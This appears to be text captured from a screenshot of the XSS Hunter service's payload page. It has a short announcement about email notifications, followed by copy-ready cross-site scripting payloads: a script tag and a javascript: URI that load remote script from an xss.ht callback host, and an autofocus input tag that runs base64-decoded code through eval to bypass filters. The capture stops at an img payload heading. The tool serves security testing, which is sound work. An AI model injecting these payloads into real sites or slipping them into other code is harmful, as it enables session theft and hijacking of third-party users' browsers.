 1 new message
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online
Brilliance Jewelry : Officialy Online
https://xsshunter.com/app
100%
11
1
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Logout Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email
notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will receive will be sent to spam. If you'd like to receive these notifications please
whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
XSS Fires Collected Pages Payloads Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://hepaxsshunter.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://hepaxsshunter.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.